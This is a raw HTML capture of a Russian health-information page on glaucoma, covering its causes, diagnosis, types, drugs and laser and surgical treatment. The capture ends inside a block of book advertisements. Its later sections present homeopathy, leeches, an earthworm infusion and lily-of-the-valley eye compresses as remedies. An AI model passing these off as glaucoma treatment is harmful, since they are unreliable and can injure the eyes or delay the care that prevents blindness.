

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://znamus.ru/page/glaukoma
body_size: 13718
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="keywords" content="болезни глаз,внутриглазное давление,врожденная глаукома,вторичная глаукома,глаза,глазные болезни,глаукома,закрытоугольная глаукома,зеленая катаракта,зрение,катаракта,медицина,открытоугольная глаукома,офтальмология,первичная глаукома,">
  <meta name="description" content="(adsbygoogle = window.adsbygoogle || []).push({}); Глаукома &#8212; группа заболеваний глаза, характеризующаяся постоянным или периодическим">
  <title>Глаукома &#8212; тяжелое глазное заболевание znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='RcXQ_3813061225694'></div><!--t3813061225694--><div id='tRcXQ_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="clearfix">
        <div class="content">
          <div id="backpath" class="clearfix faded">
            <div class="rolldown">
              <a href="/pages" class="rolldown" rel="layer_rubrics">Каталог</a>
              <div class="layer" id="layer_rubrics">
                <table>
                  <tr>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/avtomobili_i_transport">Автомобили и транспорт</a>
                        </li>
                        <li>
                          <a href="/categories/biznes">Бизнес, финансы и право</a>
                        </li>
                        <li>
                          <a href="/categories/dom_i_semya">Дом и семья</a>
                        </li>
                        <li>
                          <a href="/categories/drugoe">Другое</a>
                        </li>
                        <li>
                          <a href="/categories/eda_i_napitki">Еда и напитки</a>
                        </li>
                        <li>
                          <a href="/categories/krasota_i_stil">Красота и стиль</a>
                        </li>
                        <li>
                          <a href="/categories/kultura_i_iskusstvo">Культура и искусство</a>
                        </li>
                        <li>
                          <a href="/categories/semya_i_otnosheniya">Любовь и отношения</a>
                        </li>
                        <li>
                          <a href="/categories/lyudi">Люди</a>
                        </li>
                        <li>
                          <a href="/categories/medicina_i_zdorovye">Медицина и здоровье</a>
                        </li>
                        <li>
                          <a href="/categories/nauka">Наука</a>
                        </li>
                      </ul>
                    </td>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/nepoznanoe">Непознаное</a>
                        </li>
                        <li>
                          <a href="/categories/obrazovanie_i_razvitie">Образование и развитие</a>
                        </li>
                        <li>
                          <a href="/categories/obschestvo">Общество</a>
                        </li>
                        <li>
                          <a href="/categories/oruzhie">Оружие</a>
                        </li>
                        <li>
                          <a href="/categories/razvlecheniya">Праздники, отдых и развлечения</a>
                        </li>
                        <li>
                          <a href="/categories/priroda">Природа</a>
                        </li>
                        <li>
                          <a href="/categories/goroda_i_strani">Путешествия, города и страны</a>
                        </li>
                        <li>
                          <a href="/categories/sport">Спорт и активный образ жизни</a>
                        </li>
                        <li>
                          <a href="/categories/technologii">Технологии</a>
                        </li>
                        <li>
                          <a href="/categories/hobbi_i_uvlecheniya">Хобби</a>
                        </li>
                      </ul>
                    </td>
                  </tr>
                </table>
              </div>
            </div>
          </div>
          <h1>Глаукома &#8212; тяжелое глазное заболевание</h1>
          <banner>
          <div class="userpic"><img width="100" height="100" src="/images/image-28936.jpg" alt="Глаукома - тяжелое глазное заболевание" title="Глаукома - тяжелое глазное заболевание"></div>
          <p>Глаукома &#8212; группа заболеваний глаза, характеризующаяся постоянным или периодическим повышением внутриглазного давления из-за нарушения оттока водянистой влаги из глаза.</p>
          <p><span id="more-1168"></span></p>
          <div id="mod_0" class="cl_item">
            <a name="mod_0" id="mod_0"></a>
            <div class="module_body">
              <h3>Что такое глаукома?</h3>
              <p><img id="img_0" class="img_left" style="position: relative;" src="/images/image-28937.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>Название &#171;глаукома&#187; &#8212; древнегреческого происхождения. Оно возникло потому, что иногда область зрачка глаукоматозного глаза имеет желтовато-зеленоватый цвет (греческое glaukos &#8212; светло-зеленый). Иногда эту болезнь называют &#171;зеленая катаракта&#187;<br>
              Традиционное определение понятия <b>глаукомы</b> заключается в том, что этот термин объединяет большую группу заболеваний глаза, характеризующуюся постоянным или периодическим повышением внутриглазного давления, из-за нарушения оттока водянистой влаги из глаза. Последствием повышения давления является развитие характерных для глаукомы нарушений зрительных функций и атрофии зрительного нерва.<br>
              Наш глаз – сложная система. В передней его части непрерывно циркулирует внутриглазная жидкость, которая выводится через сложную дренажную систему. Когда глаз здоров, в нем сохраняется равновесие между количеством образующейся и оттекающей жидкости и тем самым постоянно обеспечивается нормальное внутриглазное давление. Если же жидкости скапливается слишком много, то происходит <b>повышение давления.</b> В результате происходит сдавливание кровеносных сосудов, питающих сетчатку, радужку и зрительный нерв, что и вызывает постепенную дегенерацию тканей, а следовательно, и ухудшение зрения. В конце концов, стойкое высокое внутриглазное давление может привести к атрофии зрительного нерва и даже к слепоте.<br>
              <b>Слепота,</b> порожденная глаукомой, носит необратимый характер, так как погибает зрительный нерв.<br>
              Для глаукомы характерны следующие признаки:<br>
              -повышение внутриглазного давления<br>
              -сужение границ поля зрения<br>
              -глаукоматозные изменения в зрительном нерве<br>
              -снижение зрения.</p>
              <p>Что такое глаукома?<br>
              Глаукома. Как быть?!<br>
              Глаукома</p>
            </div>
          </div>
          <div id="mod_1" class="cl_item">
            <a name="mod_1" id="mod_1"></a>
            <div class="module_body">
              <h3>Причины и признаки повышения внутриглазного давления</h3>
              <p><img id="img_1" class="img_left" style="position: relative;" src="/images/image-28938.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>Нормальные цифры внутриглазного давления индивидуальны, но в среднем составляют 16-25 мм рт. ст. при измерении тонометром Маклакова.<br>
              <b>Внутриглазное давление</b> может повышаться вследствие следующих причин:<br>
              -повышенная выработка внутриглазной жидкости<br>
              -нарушение оттока внутриглазной жидкости через дренажную систему<br>
              <b>Признаки повышения ВГД</b>:<br>
              - затуманивание зрения, появление сетки перед глазами<br>
              -наличие &#171;радужных кругов&#187; при взгляде на источники света<br>
              -чувство дискомфорта в глазу, ощущение тяжести и напряжения<br>
              - незначительные боли вокруг глаза<br>
              Только специалист может определить, есть ли у Вас глаукома и в какой форме. Создание нового пути оттока для внутриглазной жидкости, выполненное как можно раньше, обеспечит сохранение зрения у больных глаукомой.<br>
              На фото &#8212; тонометр внутриглазного давления Маклакова.<br>
              Глаукома</p>
            </div>
          </div>
          <div id="mod_2" class="cl_item">
            <a name="mod_2" id="mod_2"></a>
            <div class="module_body">
              <h3>Диагностическое обследование при глаукоме</h3>
              <p><img id="img_2" class="img_left" style="position: relative;" src="/images/image-28939.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p><b>Зачем нужна диагностика?</b> Ухудшение зрения может быть вызвано многими причинами. Диагностика органа зрения на современном оборудовании позволит выявить эти причины, поставить правильный диагноз и назначить эффективное хирургическое или консервативное лечение.<br>
              <b>Дигностическое обследование</b> может включать:<br>
              -определение остроты зрения с коррекцией<br>
              -определение рефракции<br>
              -тонометрия, использование нагрузочных проб<br>
              -тонография<br>
              -компьютерная периметрия для выявления ранних дефектов выпадения поля зрения и определения течения глаукоматозного процесса<br>
              - гониоскопия – метод исследования угла передней камеры<br>
              - пахиметрия<br>
              -электрофизиологический метод исследования<br>
              -определение контрастной чувствительности<br>
              - ультразвуковое исследование глаза.</p>
              <p>В последнее время применяют <b>оптическую когерентную томографию</b> &#8212; новый метод исследования, который дает возможность диагносцировать глаукому в ранних стадиях глаукоматозного процесса, оценить размеры, площадь и глубину глаукоматозной экскавации зрительного нерва и толщину нервных волокон.<br>
              <img alt="Глаукома - тяжелое глазное заболевание" src="/images/image-28940.jpg" style="width:;height:" title="" class="" onload="set_img_size(this)"><br>
              Также применяют <b>ультразвуковую биомикроскопию</b>, которую используют<br>
              - для диагностики различных форм глаукомы<br>
              -для определения состояния переднего отрезка глаза и угла передней камеры<br>
              -для определения тактики хирургического и лазер-хирургического лечения глаукомы<br>
              -в послеоперационном периоде наблюдение зоны операции.<br>
              <img alt="Глаукома - тяжелое глазное заболевание" src="/images/image-28941.jpg" style="width:;height:" title="" class="" onload="set_img_size(this)"><br>
              Диагностическое обследование при глаукоме<br>
              Диагностическое отделение МНТК &#171;Микрохирургия глаза&#187;</p>
            </div>
          </div>
          <div id="mod_3" class="cl_item">
            <a name="mod_3" id="mod_3"></a>
            <div class="module_body">
              <h3>Внутриглазное давление (ВГД)</h3>
              <p>Величина <b>ВГД</b> определяется балансом притока и оттока внутриглазной жидкости. При глаукоме отток нарушается, излишек влаги остается в глазу, и давление повышается.<br>
              <img alt="Глаукома - тяжелое глазное заболевание" src="/images/image-28942.jpg" style="width:;height:" title="" class="" onload="set_img_size(this)"><br>
              На рис. &#8212; путь оттока внутриглазной жидкости.<br>
              Чем выше давление, чем дольше оно сохраняется на высоких уровнях, тем больше страдает зрительный нерв. Постепенно наступает его атрофия, он увядает, гибнет. Наступает слепота.<br>
              Подробности</p>
            </div>
          </div>
          <div id="mod_4" class="cl_item">
            <a name="mod_4" id="mod_4"></a>
            <div class="module_body">
              <h3>Виды глаукомы</h3>
              <p><img id="img_4" class="img_left" style="position: relative;" src="/images/image-28943.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p><b>1.</b> По происхождению:<br>
              -первичная &#8212; связанная с нарушением дренажной системы глаза и как следствие ухудшение оттока внутриглазной жидкости;<br>
              -вторичная, которая возникает в результате других заболеваний глаза<br>
              -сочетанная</p>
              <p><b>2.</b>По возрасту пациента:<br>
              <b>3.</b> По механизму повышения внутриглазного давления<br>
              -открытоугольная,<br>
              -закрытоугольная.<br>
              <b>4.</b> По уровню внутриглазного давления:<br>
              -с повышенным ВГД (внутриглазным давлением);<br>
              -с нормальным показателями ВГД.<br>
              <b>5.</b> По степени поражения зрительного нерва.<br>
              Источник</p>
            </div>
          </div>
          <div id="mod_5" class="cl_item">
            <a name="mod_5" id="mod_5"></a>
            <div class="module_body">
              <h3>Открытоугольная глаукома</h3>
              <p><img id="img_5" class="img_left" style="position: relative;" src="/images/image-28944.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>Эта наиболее распространенная форма глаукомы. При <b>открытоугольной форме глаукомы</b>, хотя передний отрезок глаза выглядит нормальным, водянистая влага не получает должного оттока, скапливается в глазу, и повышается внутриглазное давление. Без лечения ведет к постепенной, но безвозратной потере зрения. Обычно врач назначает глазные капли для снижения ВГД, но их часто бывает недостаточно для требуемого снижения давления. Поэтому приходится выполнять антиглаукомную операцию &#8212; лазерную или ножевую.<br>
              Подробнее тут</p>
            </div>
          </div>
          <div id="mod_6" class="cl_item">
            <a name="mod_6" id="mod_6"></a>
            <div class="module_body">
              <h3>Препараты, используемые при лечении открытоугольной глаукомы</h3>
              <h4>По назначению врача и под его контролем</h4>
              <p><img id="img_6" class="img_left" style="position: relative;" src="/images/image-28945.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>Ксалатан, локрен, трусопт, офтан пилокарпин, офтан тимолол, пилокарпина гидрохлорида раствор 1%, проксодолола раствор (глазные капли), пилокарпина гидрохлорида раствор 1% с метилцеллюлозой,<br>
              пилокарпина гидрохлорида раствор 1% в тюбик-капельницах, окумол.<br>
              Подробности тут, тут</p>
            </div>
          </div>
          <div id="mod_7" class="cl_item">
            <a name="mod_7" id="mod_7"></a>
            <div class="module_body">
              <h3>Закрытоугольная глаукома</h3>
              <p><img id="img_7" class="img_left" style="position: relative;" src="/images/image-28946.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>При <b>закрытоугольной глаукоме</b> жидкость внутри глаза накапливается из-за того, что радужка перекрывает угол передней камеры глаза, то есть нет доступа к естественной дренажной системе глаза. Все, что заставляет зрачок расширяться, например тусклый свет, некоторые медикаменты и даже расширяющие капли для глаз, которые закапывают перед обследованием глаза, может стать причиной того, что у некоторых людей радужная оболочка заблокирует циркуляцию дренажной жидкости. Когда возникает такая форма заболевания, глазное яблоко быстро затвердевает, и неожиданное давление вызывает боль и затуманивание зрения.<br>
              Именно при этой форме заболевания возможен острый приступ &#8212; резкое повышение давления в глазу. Из-за того, что он сопровождается тошнотой и общим ухудшением состояния, его часто путают с другими заболеваниями и упускают время. А помощь в таком случае должна быть оказана в ближайшие сутки, иначе может наступить слепота.<br>
              <b>Острый приступ глаукомы является неотложной ситуацией и требует оказания экстренной медицинской помощи</b>.<br>
              Подробнее тут и тут</p>
            </div>
          </div>
          <div id="mod_8" class="cl_item">
            <a name="mod_8" id="mod_8"></a>
            <div class="module_body">
              <h3>Глаукома низкого давления</h3>
              <p><img id="img_8" class="img_left" style="position: relative;" src="/images/image-28947.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>Это разновидность псевдоглаукомы, которая характеризуется повреждением зрительного нерва, типичного для глаукомы, но при нормальном глазном давлении. Диагноз почти всегда ставится уже после ухудшения зрения, поскольку нет никаких ранних симптомов и невозможно диагностировать болезнь на ранней стадии. Устранив другие возможные причины повреждения зрительного нерва и потери зрения, нормальное давление с помощью медикаментов и (или) операции понижают, что обычно стабилизирует состояние.<br>
              Источник</p>
            </div>
          </div>
          <div id="mod_9" class="cl_item">
            <a name="mod_9" id="mod_9"></a>
            <div class="module_body">
              <h3>Врожденная глаукома у детей</h3>
              <p><img id="img_9" class="img_left" style="position: relative;" src="/images/image-28948.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>В основе <b>врожденной глаукомы</b> лежат аномалии, препятствующие оттоку внутриглазной жидкости или значительно затрудняющие его, следствием чего является повышение внутриглазного давления. Это заболевание характеризуется повышением внутриглазного давления, своеобразными клиническими проявлениями, обусловленными возрастными особенностями глаза у детей, прогрессирующим течением. Повышенное давление у детей вызывает изменения всего глазного яблока, в связи с чем происходит его увеличение за счет растяжения роговицы и склеры. Встречается у 1 ребенка из 10000 &#8212; 20000 новорожденных. Продолжение</p>
            </div>
          </div>
          <div id="mod_10" class="cl_item">
            <a name="mod_10" id="mod_10"></a>
            <div class="module_body">
              <h3>Кого поражает глаукома?</h3>
              <p><img id="img_10" class="img_left" style="position: relative;" src="/images/image-28949.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>Никто не защищен от глаукомы, но у некоторых людей риск заболеть выше, чем у других. <b>Риск заболевания глаукомой</b> увеличивается, если:<br>
              -вам больше 40 лет;<br>
              -в вашей семье есть случаи этого заболевания;<br>
              -у вас повышенное внутриглазное давление;<br>
              -у вас было серьезное повреждение глаза в прошлом.<br>
              Диабет, сильная близорукость или дальнозоркость, постоянное употребление стероидов, анемия и шоковое состояние и (или) вы скандинав, ирландец или русский &#8212; все эти факторы говорят о том, что риск развития одного из типов глаукомы увеличивается. Причина, почему глаукома появляется у людей пожилого возраста, неясна, но, как и другие системы организма, с возрастом дренажная система глаза также начинает работать менее эффективно.<br>
              Подробнее</p>
            </div>
          </div>
          <div id="mod_11" class="cl_item">
            <a name="mod_11" id="mod_11"></a>
            <div class="module_body">
              <h3>Сайты, посвященные глаукоме и методам ее лечения</h3>
              <div class="bgr-blue module module-links">
                <h3>2 ссылок</h3>
                <ul class="list">
                  <li>Глаукома<br></li>
                  <li>Ассоциация больных глаукомой<br></li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_12" class="cl_item">
            <a name="mod_12" id="mod_12"></a>
            <div class="module_body">
              <h3>Сайт Ассоциации Больных Глаукомой</h3>
              <div class="bgr-blue module module-video">
                <h3>1 видео</h3>
                <p>
                <script language="javascript">

                function video_show(src, num){main = src.substr(0, 3);for (i = 0; i < num; i++) {document.getElementById(main + '_' + i).style.display = 'none';document.getElementById(main + '_v_' + i).className = 'video_block_elem';}document.getElementById(src.replace('_v_', '_')).style.display = 'block';document.getElementById(src).className = 'video_block_elem current';}
                </script></p>
                <div class="player" id="312_0" style="display:block">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/tXnqoeKRZiQ">
                    <param name="movie" value="http://www.youtube.com/v/tXnqoeKRZiQ">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <ul class="previews clearfix">
                  <li id="312_v_0" class="video_block_elem current" onmouseover="document.getElementById('312_v_0').style.borderColor ='#000000';" onmouseout="document.getElementById('312_v_0').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('312_v_0', '1');"><img alt="Глаукома - тяжелое глазное заболевание" title="Глаукома - тяжелое глазное заболевание" width="120" src="/images/image-28950.jpg"></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_13" class="cl_item">
            <a name="mod_13" id="mod_13"></a>
            <div class="module_body">
              <h3>Лечение глаукомы лазером</h3>
              <p><img id="img_13" class="img_left" style="position: relative;" src="/images/image-28951.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>Если медикаментами снизить ВГД не удается, то врачи могут посоветовать <b>лазерную операцию</b>.Уникальные возможности для лечения глаукомы представляет лазерный луч, с помощью которого можно производить операции на оболочках глаза или внутри глаза, не вскрывая его полость, т. е. без разреза стенки. Луч лазера может быть сфокусирован в точечное световое пятно, которое как бы играет роль "лазерной иглы" или "лазерного ножа".<br>
              Важным достоинством этой операции является восстановление оттока внутриглазной жидкости по естественным каналам, исключительно низкая инвазивность и поэтому низкая вероятность осложнений.<br>
              <b>Лазерные вмешательства</b> безопасны, могут быть выполнены в амбулаторных условиях, но при хронической глаукоме не всегда дают стойкий гипотензивный эффект.<br>
              Подробности тут, тут, тут</p>
            </div>
          </div>
          <div id="mod_14" class="cl_item">
            <a name="mod_14" id="mod_14"></a>
            <div class="module_body">
              <h3>Хирургическое лечение глаукомы</h3>
              <p><img id="img_14" class="img_left" style="position: relative;" src="/images/image-28952.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>При неэффективности лазерной хирургии глаукомы, и на более запущенных стадиях глаукомы применяют непроникающие и проникающие фильтрующие операции, с помощью которых создаются новые пути оттока водянистой влаги из глаза - <b>глубокая склерэктомия (ГСЭ) и непроникающая глубокая склерэктомия (НГСЭ).</b><br>
              Подробнее тут, тут, тут</p>
            </div>
          </div>
          <div id="mod_15" class="cl_item">
            <a name="mod_15" id="mod_15"></a>
            <div class="module_body">
              <h3>Хирургия глаукомы</h3>
              <div class="bgr-blue module module-video">
                <h3>1 видео</h3>
                <p>
                <script language="javascript">

                function video_show(src, num){main = src.substr(0, 3);for (i = 0; i < num; i++) {document.getElementById(main + '_' + i).style.display = 'none';document.getElementById(main + '_v_' + i).className = 'video_block_elem';}document.getElementById(src.replace('_v_', '_')).style.display = 'block';document.getElementById(src).className = 'video_block_elem current';}
                </script></p>
                <div class="player" id="625_0" style="display:block">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/_plPWJYcNww">
                    <param name="movie" value="http://www.youtube.com/v/_plPWJYcNww">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <ul class="previews clearfix">
                  <li id="625_v_0" class="video_block_elem current" onmouseover="document.getElementById('625_v_0').style.borderColor ='#000000';" onmouseout="document.getElementById('625_v_0').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('625_v_0', '1');"><img alt="Глаукома - тяжелое глазное заболевание" title="Глаукома - тяжелое глазное заболевание" width="120" src="/images/image-28953.jpg"></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_16" class="cl_item">
            <a name="mod_16" id="mod_16"></a>
            <div class="module_body">
              <h3>Лечение глаукомы классической гомеопатией</h3>
              <p><img id="img_16" class="img_left" style="position: relative;" src="/images/image-28954.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>С точки зрения <b>классической гомеопатии</b> любое соматическое заболевание рассматривается не как отдельное поражение изолированного органа, а как проявления нарушения внутреннего равновесия в организме в целом. Прием лекарства в большинстве случаев осуществляется 2 раза в сутки, длительность лечения зависит от индивидуальной реактивности пациента, тяжести хронических сопутствующих заболеваний. Курс лечения занимает от 3-4 недель до 6 месяцев.<br>
              Подробности тут</p>
            </div>
          </div>
          <div id="mod_17" class="cl_item">
            <a name="mod_17" id="mod_17"></a>
            <div class="module_body">
              <h3>Лечение глаукомы народными средствами</h3>
              <p><img id="img_17" class="img_left" style="position: relative;" src="/images/image-28955.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p><b>1.</b> Собрать во время цветения ландыш и молодые листья крапивы двудомной. Взять их поровну, измельчить, залить двойным количеством холодной кипяченой воды, настаивать 8 часов в темном месте, добавить половину чайной ложки соды; использовать для примочек на больные глаза («Советский спорт», 26.08.1992).<br>
              <b>2.</b> Взять поровну цветки боярышника и ромашки, листья маслины, траву чабреца; 5 г смеси залить 1 л кипятка, кипятить одну минуту; пить по 100 г до еды и по 50 г после еды трижды в день («Народний лшарь Украши», 1992, № 5).<br>
              Эти и другие методы тут, тут, тут<br>
              Гирудотерапия может оказаться весьма эффективным дополнением в лечении целого ряда заболеваний. Использование <b>пиявок</b> для лечения глаукомы тут, тут<br>
              Использование настоя <b>дождевых червей</b> для лечения глаукомы тут</p>
              <p>&nbsp;</p>
            </div>
          </div>
          <div id="mod_18" class="cl_item">
            <a name="mod_18" id="mod_18"></a>
            <div class="module_body">
              <h3>Статьи по проблемам лечения глаукомы</h3>
              <div class="bgr-blue module module-links">
                <h3>11 ссылок</h3>
                <ul class="list">
                  <li>Ранняя диагностика глаукомы<br></li>
                  <li>Глаукома - причина неизлечимой слепоты<br></li>
                  <li>Ранняя диагностика первичной открытоуголь�...<br></li>
                  <li>Глаукома<br></li>
                  <li>Глаукома Франк-Каменецкого<br></li>
                  <li>Гипотензивное лечение глаукомы<br></li>
                  <li>Первичная открытоугольная глаукома: патоге...<br></li>
                  <li>Глаукома миопического глаза<br></li>
                  <li>Основные источники выявления глаукомы на а�...<br></li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_19" class="cl_item">
            <a name="mod_19" id="mod_19"></a>
            <div class="module_body">
              <h3>Профилактика глаукомы</h3>
              <p><img id="img_19" class="img_left" style="position: relative;" src="/images/image-28956.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p><b>Ранняя диагностика и лечение</b> остаются основным способом <b>предотвратить слепоту</b>, связанную с глаукомой. При этом важно, учитывая возможные осложнения и регулярно проверяться у офтальмолога.<br>
              Если у вас есть факторы риска заболевания глаукомой, такие как возраст за 60 лет, история заболевания в вашей семье и в прошлом травма глаза, ваш окулист наверняка проверит три основные вещи: внутриглазное давление, ваш зрительный нерв и качество вашего периферического зрения.<br>
              Надо пытаться создать организму такие условия, при которых можно избежать стремительного развития болезни. Щадите свои глаза, давайте им отдых и нагружайте только в условиях хорошего освещения. Старайтесь при работе подбирать позы таким образом, чтобы не затруднять циркуляцию крови. По возможности следует избегать сильных стрессовых ситуаций и контролировать состояние своей эндокринной системы<br>
              Если вам был поставлен диагноз "глаукома", ваше зрение может быть сохранено, если лечить заболевание должным образом.<br>
              Подробности</p>
            </div>
          </div>
          <div id="mod_20" class="cl_item">
            <a name="mod_20" id="mod_20"></a>
            <div class="module_body">
              <h3>Glaucoma (англ.яз)</h3>
              <div class="txt">
                <p>Консультант офтальмолог объясняет, что такое глоукома и как она может повлиять на зрение.</p>
              </div>
              <div class="bgr-blue module module-video">
                <h3>1 видео</h3>
                <p>
                <script language="javascript">

                function video_show(src, num){main = src.substr(0, 3);for (i = 0; i < num; i++) {document.getElementById(main + '_' + i).style.display = 'none';document.getElementById(main + '_v_' + i).className = 'video_block_elem';}document.getElementById(src.replace('_v_', '_')).style.display = 'block';document.getElementById(src).className = 'video_block_elem current';}
                </script></p>
                <div class="player" id="995_0" style="display:block">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/Mh_miF6KIio">
                    <param name="movie" value="http://www.youtube.com/v/Mh_miF6KIio">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <ul class="previews clearfix">
                  <li id="995_v_0" class="video_block_elem current" onmouseover="document.getElementById('995_v_0').style.borderColor ='#000000';" onmouseout="document.getElementById('995_v_0').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('995_v_0', '1');"><img alt="Глаукома - тяжелое глазное заболевание" title="Глаукома - тяжелое глазное заболевание" width="120" src="/images/image-28957.jpg"></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_21" class="cl_item">
            <a name="mod_21" id="mod_21"></a>
            <div class="module_body">
              <h3>Советуем</h3>
              <div class="bgr-blue module module-buy">
                <h3>Озон</h3>
                <table class="book clearfix">
                  <tr>
                    <td>
                      <div class="userpic"><img src="/images/image-28958.jpg" alt="" title=""></div>
                    </td>
                    <td>
                      <h2>Глаукома</h2>
                      <p class="small faded">Книга А. П. Нестеров 556 г</p>
                      <ul class="price floats clearfix">
                        <li>
                          <ins><img alt="Глаукома - тяжелое глазное заболевание" title="Глаукома - тяжелое глазное заболевание" src="/images/image-28959.gif">Купить</ins>
                        </li>
                        <li>
                          <h3>963.00 руб.</h3>
                        </li>
                      </ul>
                      <p>Данное, второе, издание книги значительно переработано с учетом современных представлений о патогенезе, диагностике и лечении глаукомы.<br>
                      В книге рассмотрены вопросы...</p>
                    </td>
                  </tr>
                </table>
                <table class="book clearfix">
                  <tr>
                    <td>
                      <div class="userpic"><img src="/images/image-28960.jpg" alt="" title=""></div>
                    </td>
                    <td>
                      <h2>Неизвестно</h2>
                      <p class="small faded">Книга Джозеф Фламмер 790 г</p>
                      <ul class="price floats clearfix">
                        <li>
                          <ins><img alt="Глаукома - тяжелое глазное заболевание" title="Глаукома - тяжелое глазное заболевание" src="/images/image-28959.gif">Купить</ins>
                        </li>
                        <li>
                          <h3>1134.00 руб.</h3>
                        </li>
                      </ul>
                      <p>В руководстве раскрываются современные данные, касающиеся этиологии, классификации, диагностики, лечения и профилактики глаукомы.</p>
                      <p>Главная особенность настоящ�...</p>
                    </td>
                  </tr>
                </table>
                <table class="book clearfix">
                  <tr>
                    <td>
                      <div class="userpic"><img src="/images/image-28961.jpg" alt="" title=""></div>
                    </td>
                    <td>
                      <h2>Неизвестно</h2>
                      <p class="small faded">Книга Э. Р. Мулдашев, Г. Г. Корнилаева, В. У. Галимова 330 г</p>
                      <ul class="price floats clearfix">
                        <li>
                          <ins><img alt="Глаукома - тяжелое глазное заболевание" title="Глаукома - тяжелое глазное заболевание" src="/images/image-28959.gif">Купить</ins>
                        </li>
                        <li>
                          <h3>347.00 руб.</h3>
                        </li>
                      </ul>
